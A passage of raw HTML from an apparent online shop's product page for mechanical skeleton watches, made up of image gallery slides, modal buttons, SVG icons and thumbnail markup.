  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344&width=493 493w,
        //cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344 600w"
      src="//cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684107043042">
    <span class="visually-hidden">
      Open media 7 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20635390771426__main-31684107075810" class="product__media-item grid__item slider__slide" data-media-id="template--20635390771426__main-31684107075810">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347&width=493 493w,
          //cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347 600w"
        src="//cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347&width=493 493w,
        //cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347 600w"
      src="//cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684107075810">
    <span class="visually-hidden">
      Open media 8 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20635390771426__main-31684107108578" class="product__media-item grid__item slider__slide" data-media-id="template--20635390771426__main-31684107108578">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348&width=493 493w,
          //cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348 600w"
        src="//cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348&width=493 493w,
        //cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348 600w"
      src="//cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684107108578">
    <span class="visually-hidden">
      Open media 9 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20635390771426__main-31684107141346" class="product__media-item grid__item slider__slide" data-media-id="template--20635390771426__main-31684107141346">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350&width=493 493w,
          //cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350 600w"
        src="//cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350&width=493 493w,
        //cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350 600w"
      src="//cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684107141346">
    <span class="visually-hidden">
      Open media 10 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20635390771426__main-31684107174114" class="product__media-item grid__item slider__slide" data-media-id="template--20635390771426__main-31684107174114">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351&width=493 493w,
          //cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351 600w"
        src="//cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351&width=493 493w,
        //cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351 600w"
      src="//cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684107174114">
    <span class="visually-hidden">
      Open media 11 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20635390771426__main-31684107206882" class="product__media-item grid__item slider__slide" data-media-id="template--20635390771426__main-31684107206882">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353&width=493 493w,
          //cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353 600w"
        src="//cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353&width=493 493w,
        //cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353 600w"
      src="//cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684107206882">
    <span class="visually-hidden">
      Open media 12 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20635390771426__main-31684107239650" class="product__media-item grid__item slider__slide" data-media-id="template--20635390771426__main-31684107239650">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354&width=493 493w,
          //cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354 600w"
        src="//cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354&width=493 493w,
        //cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354 600w"
      src="//cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684107239650">
    <span class="visually-hidden">
      Open media 13 in modal
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">13</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--20635390771426__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--20635390771426__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--20635390771426__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--20635390771426__main-0" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684106879202" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--20635390771426__main"
                    aria-describedby="Thumbnail-template--20635390771426__main-0"
                  >
                    <img id="Thumbnail-template--20635390771426__main-0" srcset="//cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=54 54w,
                      //cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=74 74w,
                      //cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=104 104w,
                      //cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=162 162w,
                      //cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=208 208w,
                      //cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=324 324w,
                      //cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=416 416w,,
                      //cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357 w"
                      src="//cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Mechanical Skeleton Watches"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--20635390771426__main-2" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684106846434"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20635390771426__main"
                      aria-describedby="Thumbnail-template--20635390771426__main-2"
                    >
                      <img id="Thumbnail-template--20635390771426__main-2"
                        srcset="//cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357&width=59 59w,
                                //cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357&width=118 118w,
                                //cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357&width=84 84w,
                                //cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357&width=168 168w,
                                //cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357&width=130 130w,
                                //cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357&width=260 260w"
                        src="//cttopkmall.com/cdn/shop/products/2.jpg?crop=center&height=84&v=1678866357&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mechanical Skeleton Watches"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20635390771426__main-3" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684106911970"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20635390771426__main"
                      aria-describedby="Thumbnail-template--20635390771426__main-3"
                    >
                      <img id="Thumbnail-template--20635390771426__main-3"
                        srcset="//cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338&width=59 59w,
                                //cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338&width=118 118w,
                                //cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338&width=84 84w,
                                //cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338&width=168 168w,
                                //cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338&width=130 130w,
                                //cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338&width=260 260w"
                        src="//cttopkmall.com/cdn/shop/products/3.jpg?crop=center&height=84&v=1678866338&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mechanical Skeleton Watches"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
